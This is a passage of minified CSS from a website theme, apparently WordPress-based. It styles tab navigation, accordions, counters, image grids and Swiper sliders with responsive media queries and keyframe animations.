0}.l-dcbl.type-green.order-reverse.--no-decor .c-block__media .c-image{-webkit-clip-path:inset(0 round 0);clip-path:inset(0 round 0)}}.l-dcbl .draw-svg{position:absolute;top:80px;right:-30%}.l-dcbl .draw-svg .rotated{-webkit-transform:scale(1.7) translate(34%,12%) rotate(100deg);transform:scale(1.7) translate(34%,12%) rotate(100deg)}.l-dcbl path{stroke-dasharray:2000;stroke-dashoffset:2000;-webkit-animation:draw 4s linear forwards 1s;animation:draw 4s linear forwards 1s;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes draw{from{stroke-dashoffset:2000}to{stroke-dashoffset:0}}@keyframes draw{from{stroke-dashoffset:2000}to{stroke-dashoffset:0}}.animations-active .draw-svg path{-webkit-animation-play-state:running;animation-play-state:running}.l-ccbl{--ccbl-icon-size:100px}@media (max-width:766px){.l-ccbl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:767px){.l-ccbl{display:grid;gap:var(--l-block-gap)}}.l-ccbl__img{grid-area:item-img;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:grid}@media (max-width:766px){.l-ccbl__img{display:none}}@media (max-width:766px){.l-ccbl__item{width:100%}}@media (min-width:767px){.l-ccbl__item:nth-child(2){grid-area:item1}.l-ccbl__item:nth-child(3){grid-area:item2}.l-ccbl__item:nth-child(4){grid-area:item3}.l-ccbl__item:nth-child(5){grid-area:item4}.l-ccbl__item:nth-child(6){grid-area:item5}.l-ccbl__item:nth-child(7){grid-area:item6}.l-ccbl__item:nth-child(8){grid-area:item7}.l-ccbl__item:nth-child(9){grid-area:item8}}.l-ccbl__item .is-vertical .c-block__media{margin-bottom:1em}@media (max-width:766px){.l-ccbl__item .is-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:767px){.l-ccbl__item .is-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.l-ccbl__item .is-horizontal .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px}.l-ccbl__item .is-horizontal .c-block__media .c-image{margin:auto}}.l-ccbl .c-block{width:100%;padding:var(--c-block-gap-vertical,15px) var(--c-block-gap-horizontal,15px);position:relative}.l-ccbl .c-block.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.l-ccbl .c-block.align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-ccbl .c-block.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.l-ccbl .c-block__media{-webkit-box-flex:0;-ms-flex:0 0 var(--ccbl-icon-size);flex:0 0 var(--ccbl-icon-size);height:var(--ccbl-icon-size);min-width:var(--ccbl-icon-size);margin-right:20px}@media (max-width:766px){.l-ccbl .c-block__media{margin:0 0 15px}}.l-ccbl .c-block__body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.l-ccbl .c-block__body .-h4{margin:0}.l-ccbl .c-block__title{color:var(--section-title-color)}.l-ccbl .c-block__link-full{position:absolute;height:100%;width:100%;top:0;left:0;z-index:10}@media (min-width:767px){.l-ccbl-v1{grid-template:auto/repeat(3,1fr);grid-template-areas:"item1 item-img item2" "item3 item-img item4" "item5 item-img item6" "item7 item-img item8"}}@media (min-width:767px){.l-ccbl-v2{--ccbl-icon-size:154px;grid-template:auto/repeat(2,1fr);grid-template-areas:"item-img item1" "item-img item2" "item-img item3" "item-img item4" "item-img item5";-webkit-column-gap:var(--l-block-gap);-moz-column-gap:var(--l-block-gap);column-gap:var(--l-block-gap)}}.l-ccbl-v2 .l-ccbl__item .c-image{position:relative}.l-ccbl-v2 .l-ccbl__item .c-image:before{display:block;content:" ";width:100%;padding-top:100%}.l-ccbl-v2 .l-ccbl__item .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}.l-ccbl-v2 .l-ccbl__item .c-image__media{position:absolute;top:0;left:0}@media (min-width:767px){.l-ccbl-v3{--ccbl-icon-size:154px;grid-template:auto/repeat(2,1fr);grid-template-areas:"item1 item-img" "item2 item-img" "item3 item-img" "item4 item-img" "item5 item-img";-webkit-column-gap:var(--l-block-gap);-moz-column-gap:var(--l-block-gap);column-gap:var(--l-block-gap)}}.l-ccbl-v3 .l-ccbl__item .c-image{position:relative}.l-ccbl-v3 .l-ccbl__item .c-image:before{display:block;content:" ";width:100%;padding-top:100%}.l-ccbl-v3 .l-ccbl__item .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}.l-ccbl-v3 .l-ccbl__item .c-image__media{position:absolute;top:0;left:0}.m-counter{--counter-num-size:3em;--counter-num-lh:1;--counter-num-weight:700;--counter-symbol-size:2em;--counter-symbol-weight:500;--counter-title-size:2.2rem;--counter-title-weight:700}.c-counter{text-align:center}.c-counter__number{font-size:var(--counter-num-size);line-height:var(--counter-num-lh);font-weight:var(--counter-num-weight)}.c-counter__symbol{font-size:var(--counter-symbol-size);font-weight:var(--counter-symbol-weight)}.c-counter__data{white-space:nowrap}.c-counter .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-counter.is-vertical{--c-block-align:center}.c-counter.is-vertical .c-block__media{margin-bottom:20px;max-height:150px}.c-counter.is-vertical .c-block__media .c-counter__img{position:absolute;top:0;left:0;max-height:90%}.c-counter.is-horizontal{--c-block-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-counter.is-horizontal .c-block__media{margin-right:15px;max-width:100px}.m-tabs{--tbnav-size:1.8rem;--tbnav-weight:500;--tbnav-uppercase:none;--tbnav-bg:#fff;--tbnav-bg-active:#eee;--tbnav-color:rgba(41, 74, 99, 0.6);--tbnav-color-active:rgba(41, 74, 99, 1);--tbnav-border:rgba(0, 0, 0, 0);--tbnav-border-active:var(--primary-color2);--tbnav-padding:15px 20px;--tbnav-align:center;--tbnav-gap:5%;--tbpanel-padding:20px 0;--tbpanel-bg:transparent}@media (max-width:1112px){.m-tabs{--tbnav-padding:15px 0;--tbnav-uppercase:uppercase;--tbnav-size:1.2rem}}.l-tbnav{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--tbnav-gap);width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:center}@media (max-width:767px){.l-tbnav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.js-tabs-to-acc-wrapper .l-tbnav{display:none}}@media (min-width:1113px){.l-tbnav .js-tabs-dropdown{display:none}}.l-tbnav__item{max-width:140px;position:relative}@media (max-width:1112px){.js-tabsTabDrop-wrapper .l-tbnav__item{display:none}}.c-tbnav{cursor:pointer;-webkit-transition:all var(--base-transition) ease-in;transition:all var(--base-transition) ease-in;padding:var(--tbnav-padding);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--tbnav-align);background-color:var(--tbnav-bg);color:var(--tbnav-color);border-bottom:5px solid var(--tbnav-border);-webkit-box-sizing:content-box;box-sizing:content-box}.c-tbnav.is-active{-webkit-box-shadow:none;box-shadow:none;border-color:var(--tbnav-border-active);color:var(--tbnav-color-active)}.c-tbnav:not(.is-active):hover{-webkit-box-shadow:0 0 25px #cdeaec;box-shadow:0 0 25px #cdeaec;border-color:#cdeaec}.c-tbnav__media{margin-bottom:1em;padding:10px;width:100%}.c-tbnav__img{max-height:80px}@media (max-width:766px){.c-tbnav__img{max-height:40px}}.c-tbnav__label{font-size:var(--tbnav-size);font-weight:var(--tbnav-weight);text-transform:var(--tbnav-uppercase)}.c-tbnav__img{max-height:100px}.tab-inner__title{padding-inline:var(--page-gutter,20px)}@media (max-width:767px){.tab-inner__title{text-align:center}}@media (min-width:1113px){.tab-inner__title{padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.tab-inner__title{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.tab-inner__title{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.tab-inner__title{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.tab-inner__title{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.tab-inner__title{padding-left:clamp(200px,17vw,320px)}}@media (max-width:767px){.tab-inner__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:768px){.tab-inner__grid{display:grid;grid-template-columns:1.2fr 1fr;row-gap:var(--l-block-gap-vertical);-webkit-column-gap:var(--l-block-gap-horizontal);-moz-column-gap:var(--l-block-gap-horizontal);column-gap:var(--l-block-gap-horizontal);padding-bottom:0;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:relative}}.tab-inner__grid__media{width:100%}@media (max-width:767px){.tab-inner__grid .c-image{height:161px;width:100%;margin-bottom:26px;border-bottom:thin solid #c9d5df}.tab-inner__grid .c-image figure{height:100%;width:100%}}.tab-inner__grid .c-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right}@media (min-width:768px){.tab-inner__grid .c-image img{-webkit-transform:translateX(clamp(80px,9vw,162px));transform:translateX(clamp(80px,9vw,162px));display:inline-block}}@media (max-width:767px){.tab-inner__grid .c-image img{-o-object-position:center;object-position:center}}.tab-inner__col{padding-inline:var(--page-gutter,20px)}@media (max-width:767px){.tab-inner__col{width:100%}}@media (min-width:1113px){.tab-inner__col:nth-of-type(1){padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.tab-inner__col:nth-of-type(1){padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.tab-inner__col:nth-of-type(1){--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.tab-inner__col:nth-of-type(1){--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.tab-inner__col:nth-of-type(1){--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.tab-inner__col:nth-of-type(1){padding-left:clamp(200px,17vw,320px)}}@media (min-width:1113px){.tab-inner__col:nth-of-type(2){position:sticky;top:clamp(40px,7vh,80px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding-inline:0}}@media (min-width:768px){.tab-inner__col:nth-of-type(2){overflow:hidden}}.tab-inner__col .c-accordion{--acc-content-padding:0 20px 0;--acc-title-color:var(--primary-color1);--acc-title-bg-active:transparent;--acc-content-bg:transparent}.tab-inner__col .c-accordion__content,.tab-inner__col .c-accordion__title{padding-left:0}.tab-inner__col .c-accordion__item{border-color:#c8dceb}.tab-inner__col .c-accordion .is-active{--acc-title-color-active:var(--primary-color2)}@media (max-width:1112px){.l-tbnav{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px){.l-tbnav{padding-left:calc(100vw - var(--content-width) + var(--page-gutter) * 2)}}@media (min-width:1113px) and (max-width:767px){.l-tbnav{padding-inline:var(--page-gutter,20px)}}@media (min-width:1113px) and (min-width:768px) and (max-width:1112px){.l-tbnav{--content-width:var(--desktop-width-sm)}}@media (min-width:1113px) and (min-width:1113px) and (max-width:1440px){.l-tbnav{--content-width:calc(100vw - var(--grid-outer-margin, 2em))}}@media (min-width:1113px) and (min-width:1441px) and (max-width:1800px){.l-tbnav{--content-width:calc(
    	var(--desktop-width-l) + var(--page-gutter) * 4
    )}}@media (min-width:1113px) and (min-width:1921px){.l-tbnav{padding-left:clamp(200px,17vw,320px)}}body:not([class*=woocommerce-page]) .c-accordion__content{--wysiwyg-margin:clamp(10px, 1.1vh, 14px)}body:not([class*=woocommerce-page]) .c-accordion__content>p{margin-bottom:0}.l-tbpanel{background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(30vh,#fff));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,#fff 30vh);padding-top:clamp(50px,10vh,100px);--h3-font-size:clamp(2.4rem, 3.12vw, 6rem);--h3-letter-spacing:-0.04em;--h3-font-weight:300}@media (max-width:767px){.l-tbpanel{padding-top:20px;border-top:thin solid #c9d5df}}.l-tbpanel__item{display:none;padding:var(--tbpanel-padding);background:var(--tbpanel-bg)}@media (max-width:1112px){.js-tabs-to-acc-wrapper .l-tbpanel__item{display:block}}.l-tbpanel__item.is-active{display:block}.is-block .l-tbpanel__item.is-active .l-accordion{display:block}@media (min-width:1113px){.l-tbpanel__label{display:none}}@media (max-width:1112px){.l-tbpanel__label{display:block;padding:20px;background-color:var(--primary-color2);color:#fff}}.l-tbpanel__item .c-block{opacity:0;-webkit-transform:translate(-30px);transform:translate(-30px);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;will-change:opacity,transform}.wp-admin .l-tbpanel__item .c-block{opacity:1}.l-tbpanel__item.is-active .c-block{-webkit-animation:fade-translate-reverse var(--base-transition) linear 1 forwards;animation:fade-translate-reverse var(--base-transition) linear 1 forwards}.c-accordion{--acc-title-size:inherit;--acc-title-weight:500;--acc-title-padding:18px 32px;--acc-title-color:var(--titles-color);--acc-title-bg:rgba(255, 255, 255, 1);--acc-title-color-active:var(--titles-color);--acc-title-bg-active:rgba(225, 232, 211, 0.4);--acc-content-bg:rgba(225, 232, 211, 0.4);--acc-content-size:inherit;--acc-content-weight:400;--acc-content-padding:0px 52px 50px;--acc-content-color:inherit;--acc-item-space:0em;--acc-icon-width:60px}.m-accordion{--columns-ratio:50%;--columns-gap:5%;--c-block-gl:0px;--c-block-gr:0px;--c-block-gt:0px;--c-block-gb:0px;--c-block-border-color:transparent;--c-block-title-bg-color:transparent;--c-block-text-bg-color:transparent;--c-block-title-color:currentColor;--c-block-text-color:currentColor}.l-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;gap:var(--columns-gap)}@media (max-width:766px){.l-accordion{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:767px){.l-accordion.order-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.l-accordion__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.l-accordion__content .c-btn-bar{margin-top:1em}.l-accordion__media{-webkit-box-flex:0;-ms-flex:0 0 var(--columns-ratio);flex:0 0 var(--columns-ratio)}@media (max-width:766px){.l-accordion__media{margin:1em 0}}.l-accordion__imgs{display:none}.l-accordion__imgs.is-active{display:block}.l-accordion__imgs .c-image__primary{top:0}@media (max-width:766px){.c-accordion__media .c-image{position:relative}.c-accordion__media .c-image:before{display:block;content:" ";width:100%;padding-top:75%}.c-accordion__media .c-image>.content{position:absolute;top:0;left:0;right:0;bottom:0}}.c-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.c-accordion__title{padding:var(--acc-title-padding);font-size:var(--acc-title-size);font-weight:var(--acc-title-weight);color:var(--acc-title-color);background-color:var(--acc-title-bg);cursor:pointer;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border:none;text-align:left}.is-active .c-accordion__title{--acc-title-color:var(--acc-title-color-active);--acc-title-bg:var(--acc-title-bg-active)}.c-accordion__title:focus{outline:0}.c-accordion__title .icon{max-height:50px;max-width:50px}@media (max-width:766px){.c-accordion__title{padding:15px 12px 10px}}.icons-arrows .c-accordion__title,.icons-plus-minus .c-accordion__title{padding-right:40px}@media (max-width:766px){.icons-arrows .c-accordion__title,.icons-plus-minus .c-accordion__title{padding-right:30px}}.icons-arrows .c-accordion__title:after,.icons-plus-minus .c-accordion__title:after{position:absolute;right:0;top:0;width:40px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;color:currentColor;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.icons-plus-minus .c-accordion__title:after{content:"+";color:var(--primary-color2)}.icons-arrows .c-accordion__title:after{content:"▼"}.c-accordion__icon{width:var(--acc-icon-width);margin-right:20px;-o-object-fit:cover;object-fit:cover}.c-accordion__content{padding:var(--acc-content-padding);font-size:var(--acc-content-size);font-weight:var(--acc-content-weight);color:var(--acc-content-color);background-color:var(--acc-content-bg);-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}@media (max-width:766px){.c-accordion__content{--acc-content-size:var(--h4-font-size);padding:0 12px 20px}}.c-accordion__content p:last-child{margin-bottom:0}.c-accordion__item{margin-bottom:var(--acc-item-space);border-bottom:thin solid var(--c-block-border-color)}.c-accordion__item:last-child{border-bottom:none}.icons-plus-minus .is-active .c-accordion__title:after{content:"–";color:var(--primary-color1)}.icons-arrows .is-active .c-accordion__title:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.c-accordion-v2{--c-acc-padding:40px;--c-acc-border-size:4px;--c-acc-border-color:var(--primary-color2)}.c-accordion-v2 .c-accordion__item{position:relative;padding-left:var(--c-acc-padding)}@media (max-width:766px){.c-accordion-v2 .c-accordion__item{--c-acc-padding:20px}}.c-accordion-v2 .c-accordion__item:after,.c-accordion-v2 .c-accordion__item:before{position:absolute;top:0;left:0;bottom:0;content:"";opacity:0;-webkit-transform:translate(0,var(--c-acc-border-size));transform:translate(0,var(--c-acc-border-size));-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition)}.c-accordion-v2 .c-accordion__item:before{width:var(--c-acc-border-size);background:var(--c-acc-border-color);border-radius:4px}.c-accordion-v2 .c-accordion__item:after{width:0;height:0;margin:0 auto;border-bottom:7px solid transparent;border-top:7px solid transparent;border-left:11px solid var(--c-acc-border-color);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:1px}.c-accordion-v2 .c-accordion__item.is-active:before{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.c-accordion-v2 .c-accordion__item.is-active:after{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.l-accordion[data-animation=css] .c-accordion__content{display:none;-webkit-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out;transition:opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out;transition:transform var(--base-transition) ease-in-out,opacity var(--base-transition) ease-in-out;transition:transform var(--base-transition) ease-in-out,opacity var(--base-transition) ease-in-out,-webkit-transform var(--base-transition) ease-in-out}.l-accordion[data-animation=css] .is-active .c-accordion__content{display:block;-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-animation:acc-anim var(--base-transition) ease-in-out;animation:acc-anim var(--base-transition) ease-in-out}@-webkit-keyframes acc-anim{0%{display:none;opacity:0}1%{display:block;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes acc-anim{0%{display:none;opacity:0}1%{display:block;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.m-slider{position:relative}@media (max-width:1111px){.m-slider.container{padding-right:0}.m-slider.container .-mobile,.m-slider.container .title-group{padding-right:var(--page-gutter)}}.m-slider .swiper-slide{height:auto}.m-slider__container{z-index:0}@media (max-width:1111px){.m-slider__slide{height:auto}}.m-slider__img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.has-tabs{--slider-tab-height:120px}.has-tabs .m-banner{padding-bottom:60px}@media (min-width:1112px){.has-tabs .m-banner{padding-bottom:var(--slider-tab-height)}}.l-slider-images .m-slider__slide{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:766px){.l-slider-images .m-slider__slide{width:80px}}.l-slider-images .m-slider__slide.is-greyscale{-webkit-filter:grayscale(1);filter:grayscale(1);-webkit-transition:-webkit-filter var(--base-transition);transition:-webkit-filter var(--base-transition);transition:filter var(--base-transition);transition:filter var(--base-transition),-webkit-filter var(--base-transition)}.l-slider-images .m-slider__slide.is-greyscale:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.l-slider-images .m-slider__media{width:100%;text-align:center}.l-slider-images .m-slider__media img{max-width:75px;max-height:150px}@media (min-width:768px){.l-slider-images .m-slider__media img{max-width:90%}}.m-slider .m-slider__arrows{background:var(--swiper-arrows-bg);-webkit-box-shadow:var(--swiper-arrows-shadow);box-shadow:var(--swiper-arrows-shadow);min-width:var(--swiper-navigation-size);color:var(--swiper-arrows-color);padding:0;margin:0;-webkit-transition:all .2s;transition:all .2s;border:thin solid var(--primary-color2);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:1112px){.m-slider .m-slider__arrows{--swiper-arrows-bg:var(--primary-color1);border:thin solid var(--primary-color1)}}.m-slider .nav-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.m-slider__arrows{border-radius:100%}.m-slider__arrows.mob-button-next,.m-slider__arrows.mob-button-prev{position:relative}.is-square .m-slider__arrows{border-radius:0}.m-slider__arrows:after{display:none;content:none}.m-slider__arrows .icon{max-width:21px;max-height:65%;color:var(--primary-color2);fill:var(--primary-color2);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:1112px){.m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}}@media (min-width:1113px){.m-slider__arrows.-next{right:10px}}@media (min-width:1113px){.m-slider__arrows.-prev{left:10px}}.m-slider__arrows.-prev .icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-slider__arrows:focus{outline:0}.m-slider__arrows:hover{-webkit-box-shadow:0 6px 7px rgba(33,33,33,0),0 4px 4px rgba(33,33,33,0);box-shadow:0 6px 7px rgba(33,33,33,0),0 4px 4px rgba(33,33,33,0);background:var(--primary-color2);border-color:var(--primary-color2)}.m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,.m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:calc((clamp(180px,23vh,240px) + 40px)/ 2)}}@media (min-width:768px){.m-slider [data-slider-navigation=outer-arrows]{margin-left:var(--swiper-outer-gap);margin-right:var(--swiper-outer-gap)}}.m-slider .js-slider-mobile .swiper-slide{max-width:100%}@media (min-width:1113px){.m-slider .js-slider-mobile .m-slider__nav.nav-flex{display:none}}@media (min-width:768px){.m-slider .js-slider-mobile{--swiper-outer-gap:0px}}.m-slider [data-slider-navigation=bottom-arrows]+.m-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:var(--swiper-navigation-size)}.m-slider [data-slider-navigation=bottom-arrows]+.m-slider__nav .m-slider__arrows{margin:0 10px;position:relative;left:unset;right:unset;top:0}.m-slider .m-slider__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px;position:relative}.m-slider .m-slider__pagination .swiper-pagination-bullet{border:1px solid var(--swiper-pagination-bullet-border);-webkit-transition:border var(--base-transition),background var(--base-transition);transition:border var(--base-transition),background var(--base-transition);border-radius:var(--swiper-pagination-radius)}.m-slider .m-slider__pagination .swiper-pagination-bullet-active,.m-slider .m-slider__pagination .swiper-pagination-bullet:hover{border-color:var(--swiper-pagination-bullet-border-active)}.c-slider-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.c-slider-nav__thumb{max-width:calc(var(--thumb-size) + 10px)}.c-slider-nav__img{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--thumb-size);width:var(--thumb-size);border-radius:var(--thumb-radius);border:var(--thumb-bd-size) solid var(--thumb-bd-color);cursor:pointer;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.swiper-slide-thumb-active .c-slider-nav__img{--thumb-bd-color:var(--thumb-bd-color-active)}.swiper-fade .c-slider-nav__img{pointer-events:auto}.c-slider-nav__img img{max-width:100%;margin:auto;-o-object-fit:cover;object-fit:cover}@media (max-width:1112px){.m-slider-v2 .m-slider__container{display:none}}.m-slider-v2 .m-slider__slide{height:auto}@media (min-width:1113px){.m-slider-v2 .m-slider__arrows{display:none}}@media (max-width:1112px){.m-slider-v2 .m-slider__arrows{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1113px){.m-slider-v2 .m-slide{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}}@media (min-width:1441px){.m-slider-v2 .m-slide{max-height:780px}}@media (min-width:1281px) and (max-width:1440px){.m-slider-v2 .m-slide{max-height:680px}}@media (min-width:1113px) and (max-width:1280px){.m-slider-v2 .m-slide{max-height:580px}}.m-slider-v2 .m-slide__media,.m-slider-v2 .m-slide__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-slider-v2 .m-slide__img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}@media (min-width:1113px){.m-slider-v2 .l-slider-nav{position:absolute;left:0;top:0;bottom:0;width:100%;right:0;z-index:3}}.m-slider-v2 .l-slider-nav__container{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}@media (min-width:1113px){.m-slider-v2 .l-slider-nav__container--fluid{padding:0}}.m-slider-v2 .l-slider-nav__inner{height:100%;width:100%}.m-slider-v2 .l-slider-nav__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px;margin-bottom:30px}@media (min-width:1113px){.m-slider-v2 .l-slider-nav__pagination{display:none}}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet{--swiper-pagination-bullet-width:8px;width:8px;height:8px;border:thin solid rgba(187,187,187,.7);background:0 0;margin-right:24px;opacity:1}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet:last-child{margin-right:0}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet-active{border:thin solid transparent;background:#268ccc}.m-slider-v2.container .l-slider-nav,.m-slider-v2.container:after{left:var(--page-gutter);right:var(--page-gutter);width:auto}.l-slider-double-cards{padding-top:0;padding-bottom:0}.c-block-dsbls{color:#fff;position:relative}.c-block-dsbls .c-block__body{position:relative;z-index:2}.c-block-dsbls:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:50%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(7,23,49,.8)));background-image:linear-gradient(to bottom,transparent 0,rgba(7,23,49,.8) 100%);background-repeat:repeat-x;z-index:0;pointer-events:none}@media (min-width:1113px){.c-block-dsbls{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;padding:30px;border-right:thin solid rgba(255,255,255,.3);width:100%}}@media (min-width:1281px){.c-block-dsbls{padding:50px}}@media (max-width:1112px){.c-block-dsbls{position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:350px;height:100%;width:100%;background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-in;transition:background-color var(--base-transition) ease-in;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:766px){.c-block-dsbls{min-width:100%}}.c-block-dsbls:last-child{border-right:none}.c-block-dsbls:hover{cursor:pointer}@media (min-width:1113px){.c-block-dsbls:hover{background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-in;transition:background-color var(--base-transition) ease-in}}@media (min-width:1113px){.c-block-dsbls.is-active{background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-out;transition:background-color var(--base-transition) ease-out}.c-block-dsbls.is-active:after{height:30%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#071731));background-image:linear-gradient(to bottom,transparent 0,#071731 100%);background-repeat:repeat-x}}.c-block-dsbls.is-active .c-block__text{max-height:10em;-webkit-transition:max-height var(--base-transition) ease-in;transition:max-height var(--base-transition) ease-in}.c-block-dsbls .c-block__title{color:#fff;font-size:3.2rem;font-weight:700;line-height:1.2;margin-bottom:.75em}@media 